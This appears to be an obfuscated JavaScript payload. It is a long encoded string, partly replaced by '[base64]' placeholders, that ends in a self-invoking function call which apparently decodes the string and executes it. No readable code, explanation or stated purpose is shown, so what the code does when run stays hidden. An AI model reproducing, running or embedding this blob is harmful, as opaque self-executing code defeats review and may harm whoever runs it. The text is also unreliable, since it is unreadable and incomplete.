qKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();